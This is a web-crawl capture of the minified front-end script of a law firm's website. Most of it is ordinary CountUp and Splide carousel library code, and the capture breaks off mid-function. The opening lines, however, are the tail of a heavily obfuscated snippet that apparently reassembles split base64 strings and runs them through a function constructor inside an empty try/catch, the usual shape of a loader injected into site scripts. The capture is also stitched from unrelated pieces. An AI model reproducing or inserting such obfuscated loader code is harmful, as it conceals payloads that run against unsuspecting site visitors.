gweDc5YiwnaFl1MScpXSh3a'+_0x1145571t(0x2bf)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+_0x1145571t(0x261)+'F0pO2lmKHQpcmV0dXJuIHQ9ZFthMygweD'+_0x1145571t(0x357)+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+'NjNdLFsweDAsMHg2Y10pLCEhdCYmZFthM'+_0x1145571t(0x2cc)+_0x1145571t(0x2f1)+'pKSk7fSwhKG49ZFtKKDB4NjFiLCdjYU9r'+'JyldKG4sd2luZG93KSl8fChuPWRbSigwe'+_0x1145571t(0x2b6)+'hmLDB4NzJd')+(_0x1145571t(0x206)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+_0x1145571t(0x14c)+'2MV0pKSYmZFtKKDB4MzMwLCddNCZUJyld'+'KG4sa1tKKDB4M2ZjLCdwRUBHJykrJ2NlJ'+'10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x3092480.slice(_0x3092480.indexOf("{") + 1, _0x3092480.lastIndexOf("}"))})())),f[a0(0x6df,'SJzL')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/assets-new/main.min.js?ver=1752663298
body_size: 74493
content:
/*! For license information please see main.min.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.newfladgate=e():t.newfladgate=e()}(self,(function(){return function(){var t,e={806:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return o}});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},r.apply(this,arguments)},i=function(){function t(t,e,n){var i=this;this.endVal=e,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(t){i.startTime||(i.startTime=t);var e=t-i.startTime;i.remaining=i.duration-e,i.useEasing?i.countDown?i.frameVal=i.startVal-i.easingFn(e,0,i.startVal-i.endVal,i.duration):i.frameVal=i.easingFn(e,i.startVal,i.endVal-i.startVal,i.duration):i.frameVal=i.startVal+(i.endVal-i.startVal)*(e/i.duration);var n=i.countDown?i.frameVal<i.endVal:i.frameVal>i.endVal;i.frameVal=n?i.endVal:i.frameVal,i.frameVal=Number(i.frameVal.toFixed(i.options.decimalPlaces)),i.printValue(i.frameVal),e<i.duration?i.rAF=requestAnimationFrame(i.count):null!==i.finalEndVal?i.update(i.finalEndVal):i.options.onCompleteCallback&&i.options.onCompleteCallback()},this.formatNumber=function(t){var e,n,r,o,u=t<0?"-":"";e=Math.abs(t).toFixed(i.options.decimalPlaces);var a=(e+="").split(".");if(n=a[0],r=a.length>1?i.options.decimal+a[1]:"",i.options.useGrouping){o="";for(var s=3,c=0,l=0,f=n.length;l<f;++l)i.options.useIndianSeparators&&4===l&&(s=2,c=1),0!==l&&c%s==0&&(o=i.options.separator+o),c++,o=n[f-l-1]+o;n=o}return i.options.numerals&&i.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]})),r=r.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]}))),u+i.options.prefix+n+r+i.options.suffix},this.easeOutExpo=function(t,e,n,r){return n*(1-Math.pow(2,-10*t/r))*1024/1023+e},this.options=r(r({},this.defaults),n),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(e),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof t?document.getElementById(t):t,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,t):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return i.handleScroll(i)})),window.onscroll=function(){window.onScrollFns.forEach((function(t){return t()}))},this.handleScroll(this)))}return t.prototype.handleScroll=function(t){if(t&&window&&!t.once){var e=window.innerHeight+window.scrollY,n=t.el.getBoundingClientRect(),r=n.top+window.pageYOffset,i=n.top+n.height+window.pageYOffset;i<e&&i>window.scrollY&&t.paused?(t.paused=!1,setTimeout((function(){return t.start()}),t.options.scrollSpyDelay),t.options.scrollSpyOnce&&(t.once=!0)):(window.scrollY>i||r>e)&&!t.paused&&t.reset()}},t.prototype.determineDirectionAndSmartEasing=function(){var t=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>t;var e=t-this.startVal;if(Math.abs(e)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=t;var n=this.countDown?1:-1;this.endVal=t+n*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=t,this.finalEndVal=null;null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(t){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),t&&(this.options.onCompleteCallback=t),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(t){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(t),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(t){var e;if(this.el){var n=this.formattingFn(t);(null===(e=this.options.plugin)||void 0===e?void 0:e.render)?this.options.plugin.render(this.el,n):"INPUT"===this.el.tagName?this.el.value=n:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=n:this.el.innerHTML=n}},t.prototype.ensureNumber=function(t){return"number"==typeof t&&!isNaN(t)},t.prototype.validateValue=function(t){var e=Number(t);return this.ensureNumber(e)?e:(this.error="[CountUp] invalid start or end value: ".concat(t),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},t}(),o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{el:t.el||null,count:t.count||0,delay:t.delay||0,countUp:function(t){t.error?console.error(t.error):t.start()},startCount:function(){var t=this;this.el||(this.el=this.$el),setTimeout((function(){var e=new i(t.el,t.count,{duration:3,enableScrollSpy:!1,scrollSpyOnce:!1});t.countUp(e)}),this.delay)}}}},225:function(t,e,n){"use strict";function r(){return{paused:!0,videos:null,swiper:null,init:function(){var t=this;this.videos=this.$el.querySelectorAll("video"),this.$nextTick((function(){var e=t.$el.querySelector(".swiper-initialized");e&&(t.swiper=e.swiper)})),this.swiper&&this.swiper.autoplay.stop(),this.$watch("paused",(function(e){e?(t.videos.forEach((function(t){t.pause()})),t.swiper&&t.swiper.autoplay.stop()):(t.videos.forEach((function(t){t.play()})),t.swiper&&t.swiper.autoplay.start())})),this.$store.motion.isDisabled||(this.paused=this.$store.motion.isDisabled),window.addEventListener("motion-update",(function(){t.paused=t.$store.motion.isDisabled}))}}}n.r(e),n.d(e,{default:function(){return r}})},727:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,{default:function(){return ur}});var i="(prefers-reduced-motion: reduce)",o=1,u=3,a=4,s=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:a,SCROLLING:s,DRAGGING:6,DESTROYED:c};function f(t){t.length=0}function d(t,e,n){return Array.prototype.slice.call(t,e,n)}function p(t){return t.bind.apply(t,[null].concat(d(arguments,1)))}var h=setTimeout,v=function(){};function g(t){return requestAnimationFrame(t)}function _(t,e){return typeof e===t}function m(t){return!E(t)&&_("object",t)}var y=Array.isArray,b=p(_,"function"),w=p(_,"string"),x=p(_,"undefined");function E(t){return null===t}function S(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function A(t){return y(t)?t:[t]}function O(t,e){A(t).forEach(e)}function k(t,e){return t.indexOf(e)>-1}function C(t,e){return t.push.apply(t,A(e)),t}function j(t,e,n){t&&O(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function L(t,e){j(t,w(e)?e.split(" "):e,!0)}function T(t,e){O(e,t.appendChild.bind(t))}function N(t,e){O(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function P(t,e){return S(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function D(t,e){var n=t?d(t.children):[];return e?n.filter((function(t){return P(t,e)})):n}function R(t,e){return e?D(t,e)[0]:t.firstElementChild}var F=Object.keys;function I(t,e,n){return t&&(n?F(t).reverse():F(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function z(t){return d(arguments,1).forEach((function(e){I(e,(function(n,r){t[r]=e[r]}))})),t}function M(t){return d(arguments,1).forEach((function(e){I(e,(function(e,n){y(e)?t[n]=e.slice():m(e)?t[n]=M({},m(t[n])?t[n]:{},e):t[n]=e}))})),t}function $(t,e){O(e||F(t),(function(e){delete t[e]}))}function V(t,e){O(t,(function(t){O(e,(function(e){t&&t.removeAttribute(e)}))}))}function B(t,e,n){m(e)?I(e,(function(e,n){B(t,n,e)})):O(t,(function(t){E(n)||""===n?V(t,e):t.setAttribute(e,String(n))}))}function W(t,e,n){var r=document.createElement(t);return e&&(w(e)?L(r,e):B(r,e)),n&&T(n,r),r}function U(t,e,n){if(x(n))return getComputedStyle(t)[e];E(n)||(t.style[e]=""+n)}function q(t,e){U(t,"display",e)}function G(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,e){return t.getAttribute(e)}function X(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function K(t){O(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function Z(t){return R((new DOMParser).parseFromString(t,"text/html").body)}function J(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Q(t,e){return t&&t.querySelector(e)}function tt(t,e){return e?d(t.querySelectorAll(e)):[]}function et(t,e){j(t,e,!1)}function nt(t){return t.timeStamp}function rt(t){return w(t)?t:t?t+"px":""}var it="splide",ot="data-"+it;function ut(t,e){if(!t)throw new Error("["+it+"] "+(e||""))}var at=Math.min,st=Math.max,ct=Math.floor,lt=Math.ceil,ft=Math.abs;function dt(t,e,n){return ft(t-e)<n}function pt(t,e,n,r){var i=at(e,n),o=st(e,n);return r?i<t&&t<o:i<=t&&t<=o}function ht(t,e,n){var r=at(e,n),i=st(e,n);return at(st(r,t),i)}function vt(t){return+(t>0)-+(t<0)}function gt(t,e){return O(e,(function(e){t=t.replace("%s",""+e)})),t}function _t(t){return t<10?"0"+t:""+t}var mt={};function yt(t){return""+t+_t(mt[t]=(mt[t]||0)+1)}function bt(){var t=[];function e(t,e,n){O(t,(function(t){t&&O(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:true,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,true,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),f(t)}}}var wt="mounted",xt="ready",Et="move",St="moved",At="click",Ot="active",kt="inactive",Ct="visible",jt="hidden",Lt="refresh",Tt="updated",Nt="resize",Pt="resized",Dt="scroll",Rt="scrolled",Ft="destroy",It="arrows:mounted",zt="navigation:mounted",Mt="autoplay:play",$t="autoplay:pause",Vt="lazyload:loaded",Bt="sk",Wt="sh",Ut="ei";function qt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=bt();return t&&t.event.on(Ft,n.destroy),z(n,{bus:e,on:function(t,r){n.bind(e,A(t).join(" "),(function(t){r.apply(r,y(t.detail)?t.detail:[])}))},off:p(n.unbind,e),emit:function(t){n.dispatch(e,t,d(arguments,1))}})}function Gt(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?at((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();o=g(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){e||d(),i=u()-(e?a*t:0),s=!1,o=g(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Yt="Arrow",Xt=Yt+"Left",Ht=Yt+"Right",Kt=Yt+"Up",Zt=Yt+"Down",Jt="ttb",Qt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Kt,Ht],ArrowRight:[Zt,Xt]};function te(t,e,n){return{resolve:function(t,e,r){var i="rtl"!==(r=r||n.direction)||e?r===Jt?0:-1:1;return Qt[t]&&Qt[t][i]||t.replace(/width|left|right/i,(function(t,e){var n=Qt[t.toLowerCase()][i]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}}var ee="role",ne="tabindex",re="aria-",ie=re+"controls",oe=re+"current",ue=re+"selected",ae=re+"label",se=re+"labelledby",ce=re+"hidden",le=re+"orientation",fe=re+"roledescription",de=re+"live",pe=re+"busy",he=re+"atomic",ve=[ee,ne,"disabled",ie,oe,ae,se,ce,le,fe],ge=it+"__",_e="is-",me=it,ye=ge+"track",be=ge+"list",we=ge+"slide",xe=we+"--clone",Ee=we+"__container",Se=ge+"arrows",Ae=ge+"arrow",Oe=Ae+"--prev",ke=Ae+"--next",Ce=ge+"pagination",je=Ce+"__page",Le=ge+"progress"+"__bar",Te=ge+"toggle",Ne=ge+"sr",Pe=_e+"initialized",De=_e+"active",Re=_e+"prev",Fe=_e+"next",Ie=_e+"visible",ze=_e+"loading",Me=_e+"focus-in",$e=_e+"overflow",Ve=[De,Ie,Re,Fe,ze,Me,$e],Be={slide:we,clone:xe,arrows:Se,arrow:Ae,prev:Oe,next:ke,pagination:Ce,page:je,spinner:ge+"spinner"};var We="touchstart mousedown",Ue="touchmove mousemove",qe="touchend touchcancel mouseup click";var Ge="slide",Ye="loop",Xe="fade";function He(t,e,n,r){var i,o=qt(t),u=o.on,c=o.emit,l=o.bind,f=t.Components,d=t.root,h=t.options,v=h.isNavigation,g=h.updateOnMove,_=h.i18n,m=h.pagination,y=h.slideFocus,b=f.Direction.resolve,w=Y(r,"style"),x=Y(r,ae),E=n>-1,S=R(r,"."+Ee);function A(){var i=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");B(r,ae,gt(_.slideX,(E?n:e)+1)),B(r,ie,i),B(r,ee,y?"button":""),y&&V(r,fe)}function O(){i||k()}function k(){if(!i){var n=t.index;(o=C())!==X(r,De)&&(j(r,De,o),B(r,oe,v&&o||""),c(o?Ot:kt,L)),function(){var e=function(){if(t.is(Xe))return C();var e=H(f.Elements.track),n=H(r),i=b("left",!0),o=b("right",!0);return ct(e[i])<=lt(n[i])&&ct(n[o])<=lt(e[o])}(),n=!e&&(!C()||E);t.state.is([a,s])||B(r,ce,n||"");B(tt(r,h.focusableNodes||""),ne,n?-1:""),y&&B(r,ne,n?-1:0);e!==X(r,Ie)&&(j(r,Ie,e),c(e?Ct:jt,L));if(!e&&document.activeElement===r){var i=f.Slides.getAt(t.index);i&&G(i.slide)}}(),j(r,Re,e===n-1),j(r,Fe,e===n+1)}var o}function C(){var r=t.index;return r===e||h.cloneStatus&&r===n}var L={index:e,slideIndex:n,slide:r,container:S,isClone:E,mount:function(){E||(r.id=d.id+"-slide"+_t(e+1),B(r,ee,m?"tabpanel":"group"),B(r,fe,_.slide),B(r,ae,x||gt(_.slideLabel,[e+1,t.length]))),l(r,"click",p(c,At,L)),l(r,"keydown",p(c,Bt,L)),u([St,Wt,Rt],k),u(zt,A),g&&u(Et,O)},destroy:function(){i=!0,o.destroy(),et(r,Ve),V(r,ve),B(r,"style",w),B(r,ae,x||"")},update:k,style:function(t,e,n){U(n&&S||r,t,e)},isWithin:function(n,r){var i=ft(n-e);return E||!h.rewind&&!t.is(Ye)||(i=at(i,t.length-i)),i<=r}};return L}var Ke="http://www.w3.org/2000/svg",Ze="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Je=40;var Qe=ot+"-interval";var tn={passive:!1,capture:!0};var en={Spacebar:" ",Right:Ht,Left:Xt,Up:Kt,Down:Zt};function nn(t){return t=w(t)?t:t.key,en[t]||t}var rn="keydown";var on=ot+"-lazy",un=on+"-srcset",an="["+on+"], ["+un+"]";var sn=[" ","Enter"];var cn=Object.freeze({__proto__:null,Media:function(t,e,n){var r=t.state,u=n.breakpoints||{},a=n.reducedMotion||{},s=bt(),l=[];function f(t){t&&s.destroy()}function d(t,e){var n=matchMedia(e);s.bind(n,"change",p),l.push([t,n])}function p(){var e=r.is(c),i=n.direction,o=l.reduce((function(t,e){return M(t,e[1].matches?e[0]:{})}),{});$(n),h(o),n.destroy?t.destroy("completely"===n.destroy):e?(f(!0),t.mount()):i!==n.direction&&t.refresh()}function h(e,i,u){M(n,e),i&&M(Object.getPrototypeOf(n),e),!u&&r.is(o)||t.emit(Tt,n)}return{setup:function(){var t="min"===n.mediaQuery;F(u).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){d(u[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),d(a,i),p()},destroy:f,reduce:function(t){matchMedia(i).matches&&(t?M(n,a):$(n,F(a)))},set:h}},Direction:te,Elements:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=t.root,l=n.i18n,d={},p=[],h=[],v=[];function g(){r=y("."+ye),i=R(r,"."+be),ut(r&&i,"A track/list element is missing."),C(p,D(i,"."+we+":not(."+xe+")")),I({arrows:Se,pagination:Ce,prev:Oe,next:ke,bar:Le,toggle:Te},(function(t,e){d[e]=y("."+t)})),z(d,{root:c,track:r,list:i,slides:p}),function(){var t=c.id||yt(it),e=n.role;c.id=t,r.id=r.id||t+"-track",i.id=i.id||t+"-list",!Y(c,ee)&&"SECTION"!==c.tagName&&e&&B(c,ee,e);B(c,fe,l.carousel),B(i,ee,"presentation")}(),m()}function _(t){var e=ve.concat("style");f(p),et(c,h),et(r,v),V([r,i],e),V(c,t?e:["style",fe])}function m(){et(c,h),et(r,v),h=w(me),v=w(ye),L(c,h),L(r,v),B(c,ae,n.label),B(c,se,n.labelledby)}function y(t){var e=Q(c,t);return e&&function(t,e){if(b(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!P(n,e);)n=n.parentElement;return n}(e,"."+me)===c?e:void 0}function w(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===me&&De]}return z(d,{setup:g,mount:function(){a(Lt,_),a(Lt,g),a(Tt,m),s(document,We+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),s(c,"focusin",(function(){j(c,Me,!!o)}))},destroy:_})},Slides:function(t,e,n){var r=qt(t),i=r.on,o=r.emit,u=r.bind,a=e.Elements,s=a.slides,c=a.list,l=[];function d(){s.forEach((function(t,e){v(t,e,-1)}))}function h(){_((function(t){t.destroy()})),f(l)}function v(e,n,r){var i=He(t,n,r,e);i.mount(),l.push(i),l.sort((function(t,e){return t.index-e.index}))}function g(t){return t?m((function(t){return!t.isClone})):l}function _(t,e){g(e).forEach(t)}function m(t){return l.filter(b(t)?t:function(e){return w(t)?P(e.slide,t):k(A(t),e.index)})}return{mount:function(){d(),i(Lt,h),i(Lt,d)},destroy:h,update:function(){_((function(t){t.update()}))},register:v,get:g,getIn:function(t){var r=e.Controller,i=r.toIndex(t),o=r.hasFocus()?1:n.perPage;return m((function(t){return pt(t.index,i,i+o-1)}))},getAt:function(t){return m(t)[0]},add:function(t,e){O(t,(function(t){if(w(t)&&(t=Z(t)),S(t)){var r=s[e];r?N(t,r):T(c,t),L(t,n.classes.slide),i=t,a=p(o,Nt),l=tt(i,"img"),(f=l.length)?l.forEach((function(t){u(t,"load error",(function(){--f||a()}))})):a()}var i,a,l,f})),o(Lt)},remove:function(t){K(m(t).map((function(t){return t.slide}))),o(Lt)},forEach:_,filter:m,style:function(t,e,n){_((function(r){r.style(t,e,n)}))},getLength:function(t){return t?s.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=u.emit,l=e.Slides,f=e.Direction.resolve,d=e.Elements,h=d.root,v=d.track,g=d.list,_=l.getAt,y=l.style;function b(){r=n.direction===Jt,U(h,"maxWidth",rt(n.width)),U(v,f("paddingLeft"),x(!1)),U(v,f("paddingRight"),x(!0)),w(!0)}function w(t){var e=H(h);(t||i.width!==e.width||i.height!==e.height)&&(U(v,"height",function(){var t="";r&&(ut(t=E(),"height or heightRatio is missing."),t="calc("+t+" - "+x(!1)+" - "+x(!0)+")");return t}()),y(f("marginRight"),rt(n.gap)),y("width",n.autoWidth?null:rt(n.fixedWidth)||(r?"":S())),y("height",rt(n.fixedHeight)||(r?n.autoHeight?null:S():E()),!0),i=e,c(Pt),o!==(o=T())&&(j(h,$e,o),c("overflow",o)))}function x(t){var e=n.padding,r=f(t?"right":"left");return e&&rt(e[r]||(m(e)?0:e))||"0px"}function E(){return rt(n.height||H(g).width*n.heightRatio)}function S(){var t=rt(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return H(g)[f("width")]}function O(t,e){var n=_(t||0);return n?H(n.slide)[f("width")]+(e?0:L()):0}function k(t,e){var n=_(t);if(n){var r=H(n.slide)[f("right")],i=H(g)[f("left")];return ft(r-i)+(e?0:L())}return 0}function C(e){return k(t.length-1)-k(0)+O(0,e)}function L(){var t=_(0);return t&&parseFloat(U(t.slide,f("marginRight")))||0}function T(){return t.is(Xe)||C(!0)>A()}return{mount:function(){var t,e,n;b(),s(window,"resize load",(t=p(c,Nt),n=Gt(e||0,t,null,1),function(){n.isPaused()&&n.start()})),a([Tt,Lt],b),a(Nt,w)},resize:w,listSize:A,slideSize:O,sliderSize:C,totalSize:k,getPadding:function(t){return parseFloat(U(v,f("padding"+(t?"Right":"Left"))))||0},isOverflow:T}},Clones:function(t,e,n){var r,i=qt(t),o=i.on,u=e.Elements,a=e.Slides,s=e.Direction.resolve,c=[];function l(){o(Lt,d),o([Tt,Nt],h),(r=v())&&(!function(e){var r=a.get().slice(),i=r.length;if(i){for(;r.length<e;)C(r,r);C(r.slice(-e),r.slice(0,e)).forEach((function(o,s){var l=s<e,f=function(e,r){var i=e.cloneNode(!0);return L(i,n.classes.clone),i.id=t.root.id+"-clone"+_t(r+1),i}(o.slide,s);l?N(f,r[0].slide):T(u.list,f),C(c,f),a.register(f,s-e+(l?0:i),o.index)}))}}(r),e.Layout.resize(!0))}function d(){p(),l()}function p(){K(c),f(c),i.destroy()}function h(){var t=v();r!==t&&(r<t||!t)&&i.emit(Lt)}function v(){var r=n.clones;if(t.is(Ye)){if(x(r)){var i=n[s("fixedWidth")]&&e.Layout.slideSize(0);r=i&&lt(H(u.track)[s("width")]/i)||n[s("autoWidth")]&&t.length||2*n.perPage}}else r=0;return r}return{mount:l,destroy:p}},Move:function(t,e,n){var r,i=qt(t),o=i.on,s=i.emit,c=t.state.set,l=e.Layout,f=l.slideSize,d=l.getPadding,p=l.totalSize,h=l.listSize,v=l.sliderSize,g=e.Direction,_=g.resolve,m=g.orient,y=e.Elements,b=y.list,w=y.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),S(t.index),e.Slides.update())}function S(t){A(j(t,!0))}function A(n,r){if(!t.is(Xe)){var i=r?n:function(n){if(t.is(Ye)){var r=C(n),i=r>e.Controller.getEnd();(r<0||i)&&(n=O(n,i))}return n}(n);U(b,"transform","translate"+_("X")+"("+i+"px)"),n!==i&&s(Wt)}}function O(t,e){var n=t-T(e),r=v();return t-=m(r*(lt(ft(n)/r)||1))*(e?1:-1)}function k(){A(L(),!0),r.cancel()}function C(t){for(var n=e.Slides.get(),r=0,i=1/0,o=0;o<n.length;o++){var u=n[o].index,a=ft(j(u,!0)-t);if(!(a<=i))break;i=a,r=u}return r}function j(e,r){var i=m(p(e-1)-function(t){var e=n.focus;return"center"===e?(h()-f(t,!0))/2:+e*f(t)||0}(e));return r?function(e){n.trimSpace&&t.is(Ge)&&(e=ht(e,0,m(v(!0)-h())));return e}(i):i}function L(){var t=_("left");return H(b)[t]-H(w)[t]+m(d(!1))}function T(t){return j(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){r=e.Transition,o([wt,Pt,Tt,Lt],E)},move:function(t,e,n,i){var o,l;t!==e&&(o=t>n,l=m(O(L(),o)),o?l>=0:l<=b[_("scrollWidth")]-H(w)[_("width")])&&(k(),A(O(L(),t>n),!0)),c(a),s(Et,e,n,t),r.start(e,(function(){c(u),s(St,e,n,t),i&&i()}))},jump:S,translate:A,shift:O,cancel:k,toIndex:C,toPosition:j,getPosition:L,getLimit:T,exceededLimit:function(t,e){e=x(e)?L():e;var n=!0!==t&&m(e)<m(T(!1)),r=!1!==t&&m(e)>m(T(!0));return n||r},reposition:E}},Controller:function(t,e,n){var r,i,o,u,c=qt(t),l=c.on,f=c.emit,d=e.Move,h=d.getPosition,v=d.getLimit,g=d.toPosition,_=e.Slides,m=_.isEnough,y=_.getLength,b=n.omitEnd,E=t.is(Ye),S=t.is(Ge),A=p(T,!1),O=p(T,!0),k=n.start||0,C=k;function j(){i=y(!0),o=n.perMove,u=n.perPage,r=D();var t=ht(k,0,b?r:i-1);t!==k&&(k=t,d.reposition())}function L(){r!==D()&&f(Ut)}function T(t,e){var n=o||(z()?1:u),i=N(k+n*(t?-1:1),k,!(o||z()));return-1===i&&S&&!dt(h(),v(!t),1)?t?0:r:e?i:P(i)}function N(e,a,s){if(m()||z()){var c=function(e){if(S&&"move"===n.trimSpace&&e!==k)for(var r=h();r===g(e,!0)&&pt(e,0,t.length-1,!n.rewind);)e<k?--e:++e;return e}(e);c!==e&&(a=e,e=c,s=!1),e<0||e>r?e=o||!pt(0,e,a,!0)&&!pt(r,a,e,!0)?E?s?e<0?-(i%u||u):i:e:n.rewind?e<0?r:0:-1:R(F(e)):s&&e!==a&&(e=R(F(a)+(e<a?-1:1)))}else e=-1;return e}function P(t){return E?(t+i)%i||0:t}function D(){for(var t=i-(z()||E&&o?1:u);b&&t-- >0;)if(g(i-1,!0)!==g(t,!0)){t++;break}return ht(t,0,i-1)}function R(t){return ht(z()?t:u*t,0,r)}function F(t){return z()?at(t,r):ct((t>=r?i-1:t)/u)}function I(t){t!==k&&(C=k,k=t)}function z(){return!x(n.focus)||n.isNavigation}function M(){return t.state.is([a,s])&&!!n.waitForTransition}return{mount:function(){j(),l([Tt,Lt,Ut],j),l(Pt,L)},go:function(t,e,n){if(!M()){var i=function(t){var e=k;if(w(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],i=n[1],o=n[2];"+"===i||"-"===i?e=N(k+ +(""+i+(+o||1)),k):">"===i?e=o?R(+o):A(!0):"<"===i&&(e=O(!0))}else e=E?t:ht(t,0,r);return e}(t),o=P(i);o>-1&&(e||o!==k)&&(I(o),d.move(i,o,C,n))}},scroll:function(t,n,i,o){e.Scroll.scroll(t,n,i,(function(){var t=P(d.toIndex(h()));I(b?at(t,r):t),o&&o()}))},getNext:A,getPrev:O,getAdjacent:T,getEnd:D,setIndex:I,getIndex:function(t){return t?C:k},toIndex:R,toPage:F,toDest:function(t){var e=d.toIndex(t);return S?ht(e,0,r):e},hasFocus:z,isBusy:M}},Arrows:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=n.classes,l=n.i18n,f=e.Elements,d=e.Controller,h=f.arrows,v=f.track,g=h,_=f.prev,m=f.next,y={};function b(){!function(){var 